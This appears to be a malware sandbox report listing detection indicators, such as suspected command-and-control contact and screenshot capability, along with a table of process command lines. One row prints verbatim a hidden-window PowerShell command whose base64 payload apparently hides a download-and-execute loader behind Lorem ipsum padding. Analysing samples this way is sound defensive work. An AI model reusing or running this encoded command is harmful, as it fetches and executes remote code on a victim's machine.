


BASE64 encoded PowerShell command has been detected
- powershell.exe (PID: 7124)
- powershell.exe (PID: 1216)
- powershell.exe (PID: 1612)
Base64-obfuscated command line is found
- powershell.exe (PID: 7124)
- powershell.exe (PID: 1216)
- powershell.exe (PID: 1612)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 2456)
- powershell.exe (PID: 6032)
- powershell.exe (PID: 6212)
Checks for external IP
- svchost.exe (PID: 2192)
- powershell_ise.exe (PID: 4996)
Contacting a server suspected of hosting an CnC
- powershell_ise.exe (PID: 4996)
Found regular expressions for crypto-addresses (YARA)
- powershell_ise.exe (PID: 4996)
Connects to unusual port
- powershell_ise.exe (PID: 4996)
There is functionality for taking screenshot (YARA)
- powershell_ise.exe (PID: 4996)
INFO
Application launched itself
- chrome.exe (PID: 6436)
Reads Microsoft Office registry keys
- chrome.exe (PID: 6436)
- OpenWith.exe (PID: 7672)
Disables trace logs
- powershell.exe (PID: 2456)
- powershell.exe (PID: 6032)
- powershell.exe (PID: 6212)
- powershell_ise.exe (PID: 4996)
Checks proxy server information
- powershell.exe (PID: 6212)
- powershell.exe (PID: 2456)
- powershell.exe (PID: 6032)
- powershell_ise.exe (PID: 4996)
Reads security settings of Internet Explorer
- OpenWith.exe (PID: 7672)
- notepad.exe (PID: 7772)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
172
Monitored processes
45
Malicious processes
10
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 648 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=quarantine.mojom.Quarantine --lang=en-US --service-sandbox-type=none --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=3524 --field-trial-handle=1884,i,10489439970444810141,7359762207813100796,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 836 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --no-appcompat-clear --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=11 --mojo-platform-channel-handle=4540 --field-trial-handle=1884,i,10489439970444810141,7359762207813100796,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||


| 1216 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -executionPolicy Bypass -File C:\Users\Public\Scripts\SGDoHBZQWpLKXCAoTHXdBGlnQJLZCGBOVGLH.ps1 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1612 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -executionPolicy Bypass -File C:\Users\Public\Scripts\SGDoHBZQWpLKXCAoTHXdBGlnQJLZCGBOVGLH.ps1 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2192 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2216 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=chrome.mojom.ProcessorMetrics --lang=en-US --service-sandbox-type=none --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=4776 --field-trial-handle=1884,i,10489439970444810141,7359762207813100796,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||


| 2456 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -w h -e PAAjAA0ACgBMAG8AcgBlAG0AIABpAHAAcwB1AG0AIABkAG8AbABvAHIAIABzAGkAdAAgAGEAbQBlAHQALAAgAGMAbwBuAHMAZQBjAHQAZQB0AHUAcgAgAGEAZABpAHAAaQBzAGMAaQBuAGcAIABlAGwAaQB0AC4AIABBAGUAbgBlAGEAbgAgAHQAZQBtAHAAdQBzACAAbgBpAHMAbAAgAHQAbwByAHQAbwByACwAIABpAG4AIABtAG8AbABlAHMAdABpAGUAIABlAHMAdAAgAGIAaQBiAGUAbgBkAHUAbQAgAGkAZAAuACAASQBuAHQAZQBnAGUAcgAgAGUAZwBlAHQAIAB0AGUAbABsAHUAcwAgAGUAcgBvAHMALgAgAEUAdABpAGEAbQAgAHAAdQBsAHYAaQBuAGEAcgAgAGEAIABuAGUAcQB1AGUAIABlAHUAIAB0AGUAbQBwAG8AcgAuACAAQwB1AHIAYQBiAGkAdAB1AHIAIABpAGQAIABhAHIAYwB1ACAAZQBmAGYAaQBjAGkAdAB1AHIALAAgAGMAbwBuAHMAZQBjAHQAZQB0AHUAcgAgAGwAZQBjAHQAdQBzACAAdgBlAGwALAAgAHUAbABsAGEAbQBjAG8AcgBwAGUAcgAgAGQAdQBpAC4AIABOAGEAbQAgAHYAZQBsACAAbQBhAHMAcwBhACAAaQBtAHAAZQByAGQAaQBlAHQALAAgAHMAdQBzAGMAaQBwAGkAdAAgAGUAbgBpAG0AIAB2AGUAbAAsACAAcwBlAG0AcABlAHIAIABpAHAAcwB1AG0ALgAgAEQAdQBpAHMAIABuAG8AbgAgAG0AYQBzAHMAYQAgAGUAdAAgAHMAYQBwAGkAZQBuACAAdABpAG4AYwBpAGQAdQBuAHQAIABwAHUAbAB2AGkAbgBhAHIALgAgAEQAdQBpAHMAIABhAHQAIAB0AG8AcgB0AG8AcgAgAGwAaQBiAGUAcgBvAC4AIABNAG8AcgBiAGkAIAB0AHIAaQBzAHQAaQBxAHUAZQAgAG4AZQBxAHUAZQAgAGUAdAAgAGwAbwByAGUAbQAgAHYAZQBoAGkAYwB1AGwAYQAgAG0AYQB4AGkAbQB1AHMAIABxAHUAaQBzACAAYQB0ACAAbQBhAHUAcgBpAHMALgANAAoADQAKAFAAZQBsAGwAZQBuAHQAZQBzAHEAdQBlACAAaABhAGIAaQB0AGEAbgB0ACAAbQBvAHIAYgBpACAAdAByAGkAcwB0AGkAcQB1AGUAIABzAGUAbgBlAGMAdAB1AHMAIABlAHQAIABuAGUAdAB1AHMAIABlAHQAIABtAGEAbABlAHMAdQBhAGQAYQAgAGYAYQBtAGUAcwAgAGEAYwAgAHQAdQByAHAAaQBzACAAZQBnAGUAcwB0AGEAcwAuACAAUwBlAGQAIABuAGUAYwAgAGUAcgBvAHMAIABvAGQAaQBvAC4AIABJAG4AIABoAGEAYwAgAGgAYQBiAGkAdABhAHMAcwBlACAAcABsAGEAdABlAGEAIABkAGkAYwB0AHUAbQBzAHQALgAgAFMAZQBkACAAYQBsAGkAcQB1AGUAdAAsACAAZQB4ACAAbQBvAGwAbABpAHMAIABtAG8AbABsAGkAcwAgAGEAbABpAHEAdQBlAHQALAAgAGwAaQBnAHUAbABhACAAbQBlAHQAdQBzACAAYwB1AHIAcwB1AHMAIABlAHIAYQB0ACwAIABzAGkAdAAgAGEAbQBlAHQAIABsAGEAbwByAGUAZQB0ACAAZAB1AGkAIABsAGkAZwB1AGwAYQAgAHEAdQBpAHMAIABlAGwAaQB0AC4AIABQAGUAbABsAGUAbgB0AGUAcwBxAHUAZQAgAGgAYQBiAGkAdABhAG4AdAAgAG0AbwByAGIAaQAgAHQAcgBpAHMAdABpAHEAdQBlACAAcwBlAG4AZQBjAHQAdQBzACAAZQB0ACAAbgBlAHQAdQBzACAAZQB0ACAAbQBhAGwAZQBzAHUAYQBkAGEAIABmAGEAbQBlAHMAIABhAGMAIAB0AHUAcgBwAGkAcwAgAGUAZwBlAHMAdABhAHMALgAgAFAAcgBhAGUAcwBlAG4AdAAgAG4AbwBuACAAZQBmAGYAaQBjAGkAdAB1AHIAIABsAGUAbwAuACAASQBuAHQAZQBnAGUAcgAgAGUAZwBlAHMAdABhAHMAIABtAGEAcwBzAGEAIABwAHIAZQB0AGkAdQBtACAAbQBhAGcAbgBhACAAcwBhAGcAaQB0AHQAaQBzACwAIABpAGEAYwB1AGwAaQBzACAAYwBvAG4AZwB1AGUAIABuAGUAcQB1AGUAIABsAGEAYwBpAG4AaQBhAC4AIABOAGEAbQAgAGEAdAAgAGYAcgBpAG4AZwBpAGwAbABhACAAbABlAGMAdAB1AHMALgAgAE0AYQBlAGMAZQBuAGEAcwAgAHAAZQBsAGwAZQBuAHQAZQBzAHEAdQBlACAAcwBlAG0AcABlAHIAIABuAGkAcwBsACAAaQBuACAAcwBvAGwAbABpAGMAaQB0AHUAZABpAG4ALgAgAE0AYQB1AHIAaQBzACAAaQBkACAAaQBuAHQAZQByAGQAdQBtACAAbABhAGMAdQBzACwAIABlAHUAIAB0AGUAbQBwAHUAcwAgAGUAeAAuACAARgB1AHMAYwBlACAAbgBvAG4AIABlAGYAZgBpAGMAaQB0AHUAcgAgAHQAdQByAHAAaQBzAC4AIABWAGkAdgBhAG0AdQBzACAAcwBvAGQAYQBsAGUAcwAsACAAbQBhAHMAcwBhACAAcwBpAHQAIABhAG0AZQB0ACAAcwB1AHMAYwBpAHAAaQB0ACAAdgBlAHMAdABpAGIAdQBsAHUAbQAsACAAdABlAGwAbAB1AHMAIABtAGEAcwBzAGEAIABkAGEAcABpAGIAdQBzACAAZQByAG8AcwAsACAAYQBjACAAZgBpAG4AaQBiAHUAcwAgAGUAcwB0ACAAbwByAGMAaQAgAGEAdAAgAGwAZQBjAHQAdQBzAC4AIABQAGgAYQBzAGUAbABsAHUAcwAgAGkAZAAgAGEAdQBnAHUAZQAgAHYAaQB0AGEAZQAgAHIAaQBzAHUAcwAgAG0AbwBsAGwAaQBzACAAbQBhAGwAZQBzAHUAYQBkAGEAIAB2AGUAbAAgAHMAaQB0ACAAYQBtAGUAdAAgAGEAdQBnAHUAZQAuAA0ACgAjAD4ADQAKAA0ACgBGAHUAbgBjAHQAaQBvAG4AIABTAGwAZQBlAHAALQBQAHIAbwBnAHIAZQBzAHMAKAAkAHMAZQBjAG8AbgBkAHMAKQAgAHsADQAKACAAIAAgACAAJABzACAAPQAgADAAOwANAAoAIAAgACAAIABEAG8AIAB7AA0ACgAgACAAIAAgACAAIAAgACAAJABwACAAPQAgAFsAbQBhAHQAaABdADoAOgBSAG8AdQBuAGQAKAAxADAAMAAgAC0AIAAoACgAJABzAGUAYwBvAG4AZABzACAALQAgACQAcwApACAALwAgACQAcwBlAGMAbwBuAGQAcwAgACoAIAAxADAAMAApACkAOwANAAoAIAAgACAAIAAgACAAIAAgAFcAcgBpAHQAZQAtAFAAcgBvAGcAcgBlAHMAcwAgAC0AQQBjAHQAaQB2AGkAdAB5ACAAIgBXAGEAaQB0AGkAbgBnAC4ALgAuACIAIAAtAFMAdABhAHQAdQBzACAAIgAkAHAAJQAgAEMAbwBtAHAAbABlAHQAZQA6ACIAIAAtAFMAZQBjAG8AbgBkAHMAUgBlAG0AYQBpAG4AaQBuAGcAIAAoACQAcwBlAGMAbwBuAGQAcwAgAC0AIAAkAHMAKQAgAC0AUABlAHIAYwBlAG4AdABDAG8AbQBwAGwAZQB0AGUAIAAkAHAAOwANAAoAIAAgACAAIAAgACAAIAAgAFsAUwB5AHMAdABlAG0ALgBUAGgAcgBlAGEAZABpAG4AZwAuAFQAaAByAGUAYQBkAF0AOgA6AFMAbABlAGUAcAAoADEAMAAwADAAKQANAAoAIAAgACAAIAAgACAAIAAgACQAcwArACsAOwANAAoAIAAgACAAIAB9AA0ACgAgACAAIAAgAFcAaABpAGwAZQAoACQAcwAgAC0AbAB0ACAAJABzAGUAYwBvAG4AZABzACkAOwANAAoADQAKAH0ADQAKAA0ACgBJAEUAWAAgACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnA